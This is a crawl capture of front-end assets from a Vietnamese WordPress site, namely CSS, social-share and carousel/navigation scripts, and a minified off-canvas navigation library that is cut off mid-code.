  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}

.image-gallery-grid .cur-image {
  height: 412px;
  width: 100%;
  object-fit: cover;
  border-radius: 6px;
}
.image-gallery-grid .image-gallery-grid-item img {
  height: 120px;
  padding: 6px;
}
.image-gallery-grid .image-gallery-grid-item.active img {
  background-color: rgba(214, 127, 29, 0.7);
}

.section-subtitle {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0
body_size: -115
content:
.grecaptcha-badge{
    display: none;
}
.download_form .wpcf7-spinner{
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/social-share.js?ver=2.1.0
body_size: 231
content:
function openURLInPopup(url, width, height, name) {
    if (typeof (width) == "undefined") {
        width = 800;
        height = 600;
    }
    if (typeof (height) == "undefined") {
        height = 600;
    }
    window.open(url, name || 'window' + Math.floor(Math.random() * 10000 + 1), width, height, 'menubar=0,location=0,toolbar=0,status=0,scrollbars=1');
}

function shareLinkedIn(url) {
    openURLInPopup('https://www.linkedin.com/shareArticle?mini=true&url=' + url, 600, 400);
}

function shareFacebook(url) {
    openURLInPopup('http://www.facebook.com/sharer.php?u=' + url, 600, 400);
}

function shareTwitter(url) {
    openURLInPopup('http://twitter.com/home?status=' + url, 600, 400);
}

function shareGplus(url) {
    openURLInPopup('https://plus.google.com/share?url=' + url, 600, 400);
}

$(document).ready(function () {
    $('.social-share').on('click', function () {
        var link = $(this).data('link');
        if ($(this).hasClass('text-facebook')) {
            shareFacebook(link);
            return;
        }

        if ($(this).hasClass('text-google')) {
            shareGplus(link);
            return;
        }
        if ($(this).hasClass('text-twitter')) {
            shareTwitter(link);
            return;
        }
        if ($(this).hasClass('text-linkedin')) {
            shareLinkedIn(link);
            return;
        }
    });
})


--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0
body_size: 1104
content:
$('#eventCarousel').on('slide.bs.carousel', function (event) {
    if (event.relatedTarget) {
        var slideItem = $(event.relatedTarget)
        var eventId = slideItem.attr('data-event')
        if (eventId) {
            $('#eventInformation').find('.item').removeClass('active')
            $(`#${eventId}`).addClass('active')
        }
    }
})

function initPartnerCarousel() {
    $('#partnerCarousel').owlCarousel({
        loop: true,
        stagePadding: 40,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            768: {
                items: 4,
                nav: true
            },
        }
    })
}

function initVideoCarousel() {
    $('#videoGrid').owlCarousel({
        loop: true,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            992: {
                items: 3,
                nav: true
            },
        }
    })

    showCarouselNav()
}

function showCarouselNav() {
    $('.owl-carousel.show-nav').find('.owl-nav').removeClass('disabled');
    $('.owl-carousel.show-nav').find('.owl-nav button').addClass('circle-icon-btn');
    $('.owl-carousel.show-nav').on('changed.owl.carousel', function (event) {
        $(this).find('.owl-nav').removeClass('disabled');
    });
}

const $nav = $('#wtc-mobile-nav').hcOffcanvasNav({
    width: '100%',
    position: 'right',
    navClass: 'wtc-mobile-nav',
    levelTitles: false
});
const MobileNav = $nav.data('hcOffcanvasNav');

const navIndicator = $('#nav-indicator')
let firstNavItemElement = null
let firstNavItem = null
if ($('.wtc-navbar.main .active.nav-item').length > 0) {
    firstNavItemElement = $('.wtc-navbar.main .active.nav-item')[0]
    firstNavItem = $(firstNavItemElement)
}

function calculateNavIndicatorPosition(navItem) {
    if (navItem !== undefined && navItem !== null) {
        const left = navItem.position().left
        const width = navItem.width()
        const move = left
        navIndicator.css('width', width);
        return move
    }
    return null
}

function initNavIndicator() {
    const initMove = calculateNavIndicatorPosition(firstNavItem)
    navIndicator.css('top', 0);
    if (initMove !== null) {
        navIndicator.css('left', initMove);
        navIndicator.css('opacity', 1)
    } else {
        navIndicator.css('opacity', 0)
    }
}

function registerNavIndicatorEvent() {
    initNavIndicator()

    $('body').on('mouseenter', '.wtc-navbar.main .nav-item', function () {
        const navItem = $(this);
        if (navItem) {
            const move = calculateNavIndicatorPosition(navItem)
            navIndicator.css('left', move);
            navIndicator.css('opacity', 1)
        }
    })
    $('body').on('mouseleave', '.wtc-navbar.main .nav-item', function () {
        initNavIndicator()
    })
}

function showMobileNav() {
    MobileNav.open();
}

function registerNavEvent() {
    $('body').on('mouseenter', '.nav-item.dropdown', function () {
        $(this).addClass('show')
        $(this).find('.dropdown-menu').addClass('show')
    })
    $('body').on('mouseleave', '.nav-item.dropdown', function () {
        $(this).removeClass('show')
        $(this).find('.dropdown-menu').removeClass('show')
    })
}

const pageHeader = $('#page-header');


function cb(start, end) {
    $('.date-range-picker span').html(start.format('YYYY-MM-DD') + ' - ' + end.format('YYYY-MM-DD'));
}

$(document).ready(function () {
    initPartnerCarousel()
    registerNavEvent()
    registerNavIndicatorEvent()
    initVideoCarousel()

    $('#mobileNavToggler').on('click', function () {
        showMobileNav()
    })

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            pageHeader.addClass('header-scrolled');
        } else {
            pageHeader.removeClass('header-scrolled');
        }
    });

    if ($(window).scrollTop() > 100) {
        pageHeader.addClass('header-scrolled');
    }

    pageHeader.sticky({
        topSpacing: 0,
        zIndex: '50'
    });

    // $('.date-range-picker').daterangepicker({},cb);

    wow = new WOW({
        animateClass: "animate__animated", //updated default animate 4.+
    });
    wow.init();
})

const scrollBtnContainer = $(".btn-scroll-top-container");
const scrollBtn = $(".btn-scroll-top");

$(window).on("scroll", function () {
    if ($(window).scrollTop() > 300) {
        scrollBtnContainer.addClass("show");
    } else {
        scrollBtnContainer.removeClass("show");
    }
});
scrollBtn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate(
        {
            scrollTop: 0,
        },
        "300"
    );
});


--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.js?ver=2.1.0
body_size: 8645
content:
/*
 * HC Off-canvas Nav
 * ===================
 * Version: 6.1.3
 * Author: Some Web Media
 * Author URL: https://github.com/somewebmedia/
 * Plugin URL: https://github.com/somewebmedia/hc-offcanvas-nav
 * Description: JavaScript library for creating off-canvas multi-level navigations
 * License: MIT
 */
"use strict";!function(e,t){if("object"==typeof module&&"object"==typeof module.exports){if(!e.document)throw new Error("HC Off-canvas Nav requires a browser to run.");module.exports=t(e)}else"function"==typeof define&&define.amd?define("hcOffcanvasNav",[],t(e)):t(e)}("undefined"!=typeof window?window:this,function(ie){var se=ie.document,oe=se.getElementsByTagName("html")[0],le=0,ce="nav-open",i=function(e,t){if(t=t||{},"string"==typeof e&&(e="#"===e.charAt(0)&&-1===e.indexOf(" ")?se.querySelector(e):se.querySelectorAll(e)),!e)return!1;var te=i.Helpers;void 0!==t.maxWidth&&(te.deprecated("maxWidth","disableAt","option"),t.disableAt=t.maxWidth);var ne=Object.assign({},{width:280,height:"auto",disableAt:!1,pushContent:null,swipeGestures:!0,expanded:!1,position:"left",levelOpen:"overlap",levelSpacing:40,levelTitles:!0,closeOpenLevels:!0,closeActiveLevel:!1,navTitle:null,navClass:"",disableBody:!0,closeOnClick:!0,customToggle:null,activeToggleClass:null,bodyInsert:"prepend",keepClasses:!0,removeOriginalNav:!1,rtl:!1,insertClose:!0,insertBack:!0,levelTitleAsBack:!0,labelClose:"",labelBack:"Back"},t);ne.ariaLabels=Object.assign({},{open:"Open Menu",close:"Close Menu",submenu:"Submenu"},t.ariaLabels);var ae=[],re=function(e){if(!ae.length)return!1;var t=!1;"string"==typeof e&&(e=[e]);for(var n=e.length,a=0;a<n;a++)-1!==ae.indexOf(e[a])&&(t=!0);return t},n=function(e){if(e.querySelector("ul")||"UL"===e.tagName){var E="hc-nav-"+ ++le,l=te.printStyle("hc-offcanvas-"+le+"-style"),s="keydown.hcOffcanvasNav",c=ne.activeToggleClass||"toggle-open",L=te.createElement("nav",{id:E}),v=te.createElement("div",{class:"nav-container"});L.addEventListener("click",te.stopPropagation),L.appendChild(v);var n,u,a,d=null,f=null,p=null,t={},h=!1,m=!1,g=null,b=0,y=0,A=0,x=null,C={},O=[],k=!1,N=[],o=null,T=null,w=!1,S=!1;ne.customToggle?d=te.getElements(ne.customToggle):(d=[te.createElement("a",{href:"#"},te.createElement("span"))],e.insertAdjacentElement("afterend",d[0])),d&&d.length&&d.forEach(function(e){e.addEventListener("click",R(e)),e.classList.add("hc-nav-trigger",E),e.setAttribute("role","button"),e.setAttribute("aria-label",(ne.ariaLabels||{}).open),e.setAttribute("aria-controls",E),e.setAttribute("aria-expanded",!1),e.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||setTimeout(function(){M(0,0)},0)})});var M=function(e,t,n){if("number"==typeof t&&("number"==typeof e||N.length)){var a=Array.prototype.filter.call(v.querySelectorAll(".nav-wrapper"),function(e){return e.getAttribute("data-level")==t&&("number"!=typeof n||"number"==typeof n&&e.getAttribute("data-index")==n)})[0];if(a=te.children(a,".nav-content")[0],a=te.children(a,"ul"),a=te.children(a,"li"),a=te.children(a,":not(.nav-wrapper)"),a=Array.prototype.map.call(a,function(e){return Array.prototype.slice.call(e.querySelectorAll('[tabindex="0"], a[href], button, textarea, input[type="text"], input[type="radio"], input[type="checkbox"], select'))}).flat(),a=Array.prototype.filter.call(a,function(e){return"-1"!==e.getAttribute("tabindex")})){L.classList.add("user-is-tabbing");var r=a[0],i=a[a.length-1];"number"==typeof e?a[e].focus():(N[N.length-1].focus(),N.pop()),se.removeEventListener(s),se.addEventListener(s,function(e){"Tab"!==e.key&&9!==e.keyCode||(e.shiftKey?se.activeElement===r&&(e.preventDefault(),i.focus()):se.activeElement===i&&(e.preventDefault(),r.focus()))})}}},j=function(){se.removeEventListener(s),f&&setTimeout(function(){f.focus()},u)},P=function(){v.style.transition="none",L.style.display="block";var e=te.formatSizeVal(y=v.offsetWidth),t=te.formatSizeVal(A=v.offsetHeight);l.add(".hc-offcanvas-nav."+E+".nav-position-left .nav-container","transform: translate3d(-"+e+", 0, 0)"),l.add(".hc-offcanvas-nav."+E+".nav-position-right .nav-container","transform: translate3d("+e+", 0, 0)"),l.add(".hc-offcanvas-nav."+E+".nav-position-top .nav-container","transform: translate3d(0, -"+t+", 0)"),l.add(".hc-offcanvas-nav."+E+".nav-position-bottom .nav-container","transform: translate3d(0, "+t+", 0)"),l.insert(),L.style.display="",v.style.transition="",n=ie.getComputedStyle(v).transitionProperty,u=te.toMs(ie.getComputedStyle(v).transitionDuration),a=ie.getComputedStyle(v).transitionTimingFunction,ne.pushContent&&p&&n&&l.add(te.getElementCssTag(p),"transition: "+n+" "+u+"ms "+a),l.insert()},r=function(e){var t=!!d&&ie.getComputedStyle(d[0]).display,n=!!ne.disableAt&&"max-width: "+(ne.disableAt-1)+"px",a=te.formatSizeVal(ne.width),r=te.formatSizeVal(ne.height),i=te.formatSizeVal(ne.levelSpacing);(te.isNumeric(a)||-1!==a.indexOf("px"))&&(y=parseInt(a)),(te.isNumeric(r)||-1!==r.indexOf("px"))&&(A=parseInt(r)),re(["disableAt","position"])&&l.reset(),l.add(".hc-offcanvas-nav."+E,"display: block",n),l.add(".hc-nav-original."+E,"display: none",n),t&&l.add(".hc-nav-trigger."+E,"display: "+(t&&"none"!==t?t:"block"),n),-1!==["left","right"].indexOf(ne.position)?l.add(".hc-offcanvas-nav."+E+" .nav-container","width: "+a):l.add(".hc-offcanvas-nav."+E+" .nav-container","height: "+r),l.add(".hc-offcanvas-nav."+E+".nav-position-left .nav-container","transform: translate3d(-"+a+", 0, 0);"),l.add(".hc-offcanvas-nav."+E+".nav-position-right .nav-container","transform: translate3d("+a+", 0, 0);"),l.add(".hc-offcanvas-nav."+E+".nav-position-top .nav-container","transform: translate3d(0, -"+r+", 0);"),l.add(".hc-offcanvas-nav."+E+".nav-position-bottom .nav-container","transform: translate3d(0, "+r+", 0);"),l.add(".hc-offcanvas-nav."+E+".nav-levels-overlap.nav-position-left li.level-open > .nav-wrapper","transform: translate3d(-"+i+", 0, 0)",n),l.add(".hc-offcanvas-nav."+E+".nav-levels-overlap.nav-position-right li.level-open > .nav-wrapper","transform: translate3d("+i+", 0, 0)",n),l.add(".hc-offcanvas-nav."+E+".nav-levels-overlap.nav-position-top li.level-open > .nav-wrapper","transform: translate3d(0, -"+i+", 0)",n),l.add(".hc-offcanvas-nav."+E+".nav-levels-overlap.nav-position-bottom li.level-open > .nav-wrapper","transform: translate3d(0, "+i+", 0)",n),l.insert(),(!e||e&&re("pushContent"))&&(p=ne.pushContent?te.getElements(ne.pushContent)[0]:null),v.style.transition="none";var s=L.classList.contains(ce),o=["hc-offcanvas-nav",ne.navClass||"",E,"nav-levels-"+(ne.levelOpen||"none"),"nav-position-"+ne.position,ne.disableBody?"disable-body":"",te.isIos?"is-ios":"",te.isTouchDevice?"touch-device":"",s?ce:"",ne.rtl?"rtl":"",!0!==ne.insertClose||ne.labelClose?"":"nav-close-button-empty"].join(" ").trim().replace(/  +/g," ");L.removeEventListener("click"),L.className=o,L.setAttribute("aria-hidden",!0),se.documentElement.style.setProperty("--nav-level-spacing",ne.levelSpacing+"px"),ne.disableBody&&L.addEventListener("click",J),e?P():setTimeout(P,0)},i=function(){t=function c(e,t){var n=[];Array.prototype.forEach.call(e,function(e){if("UL"===e.tagName||e instanceof HTMLHeadingElement){var l={tagName:e.tagName,id:t,htmlClass:e.getAttribute("class")||null,items:[]};e instanceof HTMLHeadingElement?l.content=te.clone(e,!1,!0):(null!==e.getAttribute("data-nav-active")&&(g=t,e.removeAttribute("data-nav-active")),Array.prototype.forEach.call(e.children,function(e){var t=null!==e.getAttribute("data-nav-custom-content"),n=t?e.children:Array.prototype.filter.call(e.children,function(e){return"UL"!==e.tagName&&!e.querySelector("ul")}).concat(e.children.length?[]:[e.firstChild]),a=t?[]:Array.prototype.slice.call(e.querySelectorAll("ul")),r=a.length?[].concat(Array.prototype.filter.call(a[0].parentNode.children,function(e){return"UL"===e.tagName||e instanceof HTMLHeadingElement})):[],i=null;if(!n.length){for(var s="",o=0;o<e.childNodes.length;o++)e.childNodes[o].nodeType===Node.TEXT_NODE&&(s+=e.childNodes[o].textContent.trim());n=[se.createTextNode(s)]}r.length&&(te.data(e,"hc-uniqid")?i=te.data(e,"hc-uniqid"):(i=Math.random().toString(36).substr(2),te.data(e,"hc-uniqid",i))),null!==e.getAttribute("data-nav-active")&&(g=i,e.removeAttribute("data-nav-active")),l.items.push({id:i,htmlClass:e.getAttribute("class")||"",content:n,custom:t,subnav:r.length?c(r,i):[],highlight:null!==e.getAttribute("data-nav-highlight")})})),n.push(l)}});return n}("UL"===e.tagName?[e]:Array.prototype.filter.call(e.children,function(e){return"UL"===e.tagName||e instanceof HTMLHeadingElement}),null)},_=function(e){if(e){for(;v.firstChild;)v.removeChild(v.firstChild);C={}}!function h(n,e,m,g,t,a){var b=te.createElement("div",{class:"nav-wrapper nav-wrapper-"+m,"data-level":m,"data-index":t||0});var r=te.createElement("div",{class:"nav-content"});b.addEventListener("click",te.stopPropagation);b.appendChild(r);e.appendChild(b);if(g&&(0===m||0<m&&"overlap"===ne.levelOpen)){var i="string"==typeof g?g:te.clone(ie.jQuery&&g instanceof ie.jQuery&&g.length?g[0]:g,!0,!0);r.insertBefore(te.createElement("h2",{id:0===m?E+"-nav-title":null,class:0===m?"nav-title":"level-title"},i),r.firstChild),0===m&&"string"==typeof g&&L.setAttribute("aria-labelledby",E+"-nav-title")}var s=-1;n.forEach(function(e,t){if("UL"===e.tagName){s++;var p=te.createElement("ul",{id:e.id?1<n.length?"menu-"+e.id+"-"+s:"menu-"+e.id:null,role:"menu","aria-level":m+1});r.appendChild(p),ne.keepClasses&&e.htmlClass&&p.classList.add.apply(p.classList,e.htmlClass.split(" ")),e.items.forEach(function(t,e){var n=t.content;if(t.custom){var a=te.createElement("li",{class:"nav-item nav-item-custom"},te.createElement("div",{class:"nav-custom-content"},Array.prototype.map.call(n,function(e){return te.clone(e,!0,!0)})));return ne.keepClasses&&t.htmlClass&&a.classList.add.apply(a.classList,t.htmlClass.split(" ")),void p.appendChild(a)}var r,i=Array.prototype.filter.call(n,function(e){return"A"===e.tagName||e.nodeType!==Node.TEXT_NODE&&e.querySelector("a")})[0];i?(r=te.clone(i,!1,!0)).classList.add("nav-item-link"):r=te.createElement(t.subnav.length?"a":"span",{class:"nav-item-link"},Array.prototype.map.call(n,function(e){return te.clone(e,!0,!0)})),"A"===r.tagName&&(r.setAttribute("tabindex","0"),r.setAttribute("role","menuitem"),r.getAttribute("href")||r.setAttribute("href","#")),i&&r.addEventListener("click",function(e){e.stopPropagation(),te.hasListener(i,"click")&&i.click()}),"#"===r.getAttribute("href")&&r.addEventListener("click",te.preventDefault),ne.closeOnClick&&(F()?"A"!==r.tagName||"false"===r.dataset.navClose||null!==r.getAttribute("disabled")&&"false"!==r.getAttribute("disabled")||t.subnav.length&&(!r.getAttribute("href")||"#"===r.getAttribute("href").charAt(0))||r.addEventListener("click",J):"A"!==r.tagName||"false"===r.dataset.navClose||null!==r.getAttribute("disabled")&&"false"!==r.getAttribute("disabled")||r.addEventListener("click",J));var s=te.createElement("li",{class:"nav-item"});if(s.appendChild(r),p.appendChild(s),ne.keepClasses&&t.htmlClass&&s.classList.add.apply(s.classList,t.htmlClass.split(" ")),t.highlight&&s.classList.add("nav-highlight"),te.wrap(r,te.createElement("div",{class:"nav-item-wrapper"})),t.subnav.length){var o=m+1,l=t.id,c="";if(C[o]||(C[o]=0),s.classList.add("nav-parent"),F()){var v=C[o],u=te.createElement("input",{type:"checkbox",id:E+"-"+o+"-"+v,class:"hc-chk",tabindex:-1,"data-level":o,"data-index":v,value:l});u.addEventListener("click",te.stopPropagation),u.addEventListener("change",V),s.insertBefore(u,s.firstChild);var d=function(e){e.addEventListener("click",function(e){if(e.stopPropagation(),u.setAttribute("checked","true"!==u.getAttribute("checked")),"createEvent"in se){var t=se.createEvent("HTMLEvents");t.initEvent("change",!1,!0),u.dispatchEvent(t)}}),e.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(k=!0,N.push(this))}),e.setAttribute("aria-controls",1<t.subnav.length?t.subnav.filter(function(e){return"UL"===e.tagName}).map(function(e,t){return"menu-"+e.id+"-"+t}).join(" "):"menu-"+l),e.setAttribute("aria-haspopup","overlap"===ne.levelOpen),e.setAttribute("aria-expanded",!1)};if(-1!==O.indexOf(l)&&(b.classList.add("sub-level-open"),b.addEventListener("click",function(){return ee(o,v)}),s.classList.add("level-open"),u.setAttribute("checked",!0)),c=!0===ne.levelTitles?n[0].textContent.trim():"",r.getAttribute("href")&&"#"!==r.getAttribute("href")){var f=te.createElement("a",{href:"#",class:"nav-next","aria-label":(ne.ariaLabels||{}).submenu+": "+c,role:"menuitem",tabindex:0},te.createElement("span"));f.addEventListener("click",te.preventClick()),d(f),ne.rtl?r.parentNode.appendChild(f):r.parentNode.insertBefore(f,r.nextSibling)}else r.appendChild(te.createElement("span",{class:"nav-next"},te.createElement("span"))),d(r)}else r.setAttribute("aria-expanded",!0);C[o]++,h(t.subnav,s,o,c,C[o]-1,"string"==typeof g?g:"")}})}else r.appendChild(e.content)});if(m&&void 0!==t&&!1!==ne.insertBack&&"overlap"===ne.levelOpen){var o=te.children(r,"ul"),l=ne.levelTitleAsBack&&a||ne.labelBack||"",c=te.createElement("a",{href:"#",class:"nav-back-button",role:"menuitem",tabindex:0},[l,te.createElement("span")]);if(!0===ne.insertBack||0===ne.insertBack){var v=te.createElement("div",{class:"nav-back"},c);r.insertBefore(v,te.children(r,":not(.level-title)")[0])}else{var u=te.createElement("li",{class:"nav-item nav-back"},c);te.insertAt(u,!0===ne.insertBack?0:ne.insertBack,o)}var d=function(){return ee(m,t)};te.wrap(c,te.createElement("div",{class:"nav-item-wrapper"})),c.addEventListener("click",te.preventClick(d)),c.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(k=!0)})}if(0===m&&!1!==ne.insertClose){var f=te.createElement("a",{href:"#",class:"nav-close-button"+(ne.labelClose?" has-label":""),role:"menuitem",tabindex:0,"aria-label":ne.labelClose?"":(ne.ariaLabels||{}).close},[ne.labelClose||"",te.createElement("span")]);if(f.addEventListener("click",te.preventClick(J)),f.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||j()}),g&&!0===ne.insertClose)r.insertBefore(te.createElement("div",{class:"nav-close"},f),r.children[1]);else if(!0===ne.insertClose)r.insertBefore(te.createElement("div",{class:"nav-close"},f),r.firstChild);else{var p=te.children(r,"ul"),y=te.createElement("li",{class:"nav-item nav-close"},f);te.wrap(f,te.createElement("div",{class:"nav-item-wrapper"})),te.insertAt(y,ne.insertClose,p)}}}(t,v,0,ne.navTitle)},B=function(t){return function(e){"left"!==ne.position&&"right"!==ne.position||(o=e.touches[0].clientX,T=e.touches[0].clientY,"doc"===t?S||(se.addEventListener("touchmove",D,te.supportsPassive),se.addEventListener("touchend",U,te.supportsPassive)):(S=!0,v.addEventListener("touchmove",z,te.supportsPassive),v.addEventListener("touchend",I,te.supportsPassive)))}},q=function(e,t){ie.addEventListener("touchmove",te.preventDefault,te.supportsPassive),L.style.visibility="visible",v.style[te.browserPrefix("transition")]="none",te.setTransform(v,e,ne.position),p&&(p.style[te.browserPrefix("transition")]="none",te.setTransform(p,t,ne.position))},H=function(e,t,n,a){void 0===t&&(t=!0),void 0===n&&(n=!1),void 0===a&&(a=!1),ie.removeEventListener("touchmove",te.preventDefault,te.supportsPassive),v.style[te.browserPrefix("transition")]="",te.setTransform(v,n,ne.position),p&&(p.style[te.browserPrefix("transition")]="",te.setTransform(p,a,ne.position)),"open"===e?$():(J(),t?setTimeout(function(){L.style.visibility=""},u):L.style.visibility="")},D=function(e){var t=0-(o-e.touches[0].clientX),n="overlap"===ne.levelOpen?G()*ne.levelSpacing:0,a=y+n;t="left"===ne.position?Math.min(Math.max(t,0),a):Math.abs(Math.min(Math.max(t,-a),0)),("left"===ne.position&&o<50||"right"===ne.position&&o>se.body.clientWidth-50)&&(w=!0,q(0-(y-t),Math.abs(t)))},U=function e(t){if(se.removeEventListener("touchmove",D),se.removeEventListener("touchend",e),w){var n=t.changedTouches[t.changedTouches.length-1],a=0-(o-n.clientX),r="overlap"===ne.levelOpen?G()*ne.levelSpacing:0,i=y+r;(a="left"===ne.position?Math.min(Math.max(a,0),i):Math.abs(Math.min(Math.max(a,-i),0)))?H(70<a?"open":"close"):H("close",!1),T=o=null,w=!1}},z=function(e){var t=0-(o-e.touches[0].clientX),n=0-(T-e.touches[0].clientY);if(!(Math.abs(t)<Math.abs(n))){var a="overlap"===ne.levelOpen?G()*ne.levelSpacing:0,r=y+a;t="left"===ne.position?Math.min(Math.max(t,-r),0):Math.min(Math.max(t,0),r),("left"===ne.position&&t<0||"right"===ne.position&&0<t)&&(w=!0,q(-Math.abs(t)+a,r-Math.abs(t)))}},I=function e(t){if(v.removeEventListener("touchmove",z),v.removeEventListener("touchend",e),S=!1,w){var n=t.changedTouches[t.changedTouches.length-1],a=0-(o-n.clientX),r="overlap"===ne.levelOpen?G()*ne.levelSpacing:0,i=y+r;(a="left"===ne.position?Math.abs(Math.min(Math.max(a,-i),0)):Math.abs(Math.min(Math.max(a,0),i)))===i?H("close",!1):50<a?H("close"):H("open",!0,r,i),T=o=null,w=!1}};r(),i(),_(),!0===ne.removeOriginalNav?e.parentNode.removeChild(e):e.classList.add("hc-nav-original",E),"prepend"===ne.bodyInsert?se.body.insertBefore(L,se.body.firstChild):"append"===ne.bodyInsert&&se.body.appendChild(L),!0===ne.expanded&&(m=!0,$()),ne.swipeGestures&&(v.addEventListener("touchstart",B("nav"),te.supportsPassive),se.addEventListener("touchstart",B("doc"),te.supportsPassive)),se.addEventListener("keydown",function(e){if(Y()&&("Escape"===e.key||27===e.keyCode)){var t=G();0===t?(J(),j()):(ee(t,K()),M(null,t-1))}});var X=te.debounce(P,500);ie.addEventListener("resize",X,te.supportsPassive);var Q=function(e,t,n){var a=se.querySelector("#"+E+"-"+e+"-"+t);if(a){var r=a.value,i=a.parentNode,s=i.closest(".nav-wrapper");if(a.setAttribute("checked",!1),s.classList.remove("sub-level-open"),i.classList.remove("level-open"),i.querySelectorAll("[aria-controls]")[0].setAttribute("aria-expanded",!1),-1!==O.indexOf(r)&&O.splice(O.indexOf(r),1),n&&"overlap"===ne.levelOpen&&(s.removeEventListener("click"),s.addEventListener("click",te.stopPropagation),te.setTransform(v,(e-1)*ne.levelSpacing,ne.position),p)){var o="x"===te.getAxis(ne.position)?y:A;te.setTransform(p,o+(e-1)*ne.levelSpacing,ne.position)}}};return L.on=function(e,t){L.addEventListener(e,t)},L.off=function(e,t){L.removeEventListener(e,t)},L.getSettings=function(){return Object.assign({},ne)},L.isOpen=Y,L.open=$,L.close=J,L.toggle=R(null),L.update=function(e,t){if(ae=[],"object"==typeof e){for(var n in e)ne[n]!==e[n]&&ae.push(n);ne=Object.assign({},ne,e)}if(!0===e||!0===t){if(ne.removeOriginalNav)return void console.warn("%c! HC Offcanvas Nav:%c Can't update because original navigation has been removed. Disable `removeOriginalNav` option.","color: #fa253b","color: default");r(!0),i(),_(!0)}else r(!0),_(!0)},L}function V(){var e=Number(this.dataset.level),t=Number(this.dataset.index);"true"===this.getAttribute("checked")?Z(e,t):ee(e,t)}function W(e){e.classList.remove(c),e.setAttribute("aria-expanded",!1)}function F(){return!1!==ne.levelOpen&&"none"!==ne.levelOpen}function Y(){return h}function G(){return O.length?Number(Array.prototype.filter.call(v.querySelectorAll(".hc-chk"),function(e){return e.value==O[O.length-1]})[0].dataset.level):0}function K(){return O.length?Number(Array.prototype.filter.call(v.querySelectorAll(".hc-chk"),function(e){return e.value==O[O.length-1]})[0].dataset.index):0}function $(e,t){if((!Y()||void 0!==t)&&(function(){if(Y())return;h=!0,L.style.visibility="visible",L.setAttribute("aria-hidden",!1),L.classList.add(ce),d&&(d.forEach(W),f&&(f.classList.add(c),f.setAttribute("aria-expanded",!0)));"expand"===ne.levelOpen&&x&&clearTimeout(x);ne.disableBody&&(b=ie.pageYOffset||oe.scrollTop||se.documentElement.scrollTop||se.body.scrollTop,se.documentElement.scrollHeight>se.documentElement.clientHeight&&oe.classList.add("hc-nav-yscroll"),se.body.classList.add("hc-nav-open"),b&&(se.body.style.top=-b+"px"));if(p){var e="x"===te.getAxis(ne.position)?y:A;te.setTransform(p,e,ne.position)}if(m)return m=!1;L._eventListeners.toggle&&L._eventListeners.toggle.forEach(function(e){e.fn(te.customEventObject("toggle",L,L,{action:"open"}),Object.assign({},ne))});setTimeout(function(){L._eventListeners.open&&L._eventListeners.open.forEach(function(e){e.fn(te.customEventObject("open",L,L),Object.assign({},ne))})},u)}(),F())){var n;if("number"!=typeof e&&!te.isNumeric(e)||"number"!=typeof t&&!te.isNumeric(t))g?(n=Array.prototype.filter.call(v.querySelectorAll(".hc-chk"),function(e){return e.value==g})[0],!ne.closeActiveLevel&&ne.closeOpenLevels||(g=null)):!1===ne.closeOpenLevels&&(n=(n=Array.prototype.filter.call(v.querySelectorAll(".hc-chk"),function(e){return"true"===e.getAttribute("checked")}))[n.length-1]);else if(!(n=se.querySelector("#"+E+"-"+e+"-"+t)))return void console.warn("HC Offcanvas Nav: level "+e+" doesn't have index "+t);if(n){var a=[];if(e=Number(n.dataset.level),t=Number(n.dataset.index),1<e){for(var r=[];n&&n!==se;n=n.parentNode)n.matches(".nav-wrapper")&&r.push(n);for(var i=0;i<r.length;i++){var s=r[i],o=Number(s.dataset.level);0<o&&a.push({level:o,index:Number(s.dataset.index)})}a=a.reverse()}a.push({level:e,index:t});for(var l=0;l<a.length;l++)Z(a[l].level,a[l].index,!1)}}}function J(){if(Y()){if(h=!1,p&&te.setTransform(p,!1),L.classList.remove(ce),L.classList.remove("user-is-tabbing"),L.setAttribute("aria-hidden",!0),v.removeAttribute("style"),d&&d.forEach(W),"expand"===ne.levelOpen&&-1!==["top","bottom"].indexOf(ne.position)?ee(0):F()&&(x=setTimeout(function(){ee(0)},"expand"===ne.levelOpen?u:0)),ne.disableBody&&(se.body.classList.remove("hc-nav-open"),oe.classList.remove("hc-nav-yscroll"),b)){if(se.body.style.top="",se.body.scrollTop=b,oe.scrollTop=b,"bottom"===ne.position){var e=b;setTimeout(function(){se.body.scrollTop=e,oe.scrollTop=e},0)}b=0}L._eventListeners.toggle&&L._eventListeners.toggle.forEach(function(e){e.fn(te.customEventObject("toggle",L,L,{action:"close"}),Object.assign({},ne))}),setTimeout(function(){L.style.visibility="",L._eventListeners.close&&L._eventListeners.close.forEach(function(e){e.fn(te.customEventObject("close",L,L),Object.assign({},ne))}),L._eventListeners["close.once"]&&L._eventListeners["close.once"].forEach(function(e){e.fn(te.customEventObject("close.once",L,L),Object.assign({},ne))}),L.removeEventListener("close.once")},u)}}function R(t){return function(e){e&&(e.preventDefault(),e.stopPropagation()),t&&(f=t),h?J():$()}}function Z(t,n,e){void 0===e&&(e=!0);var 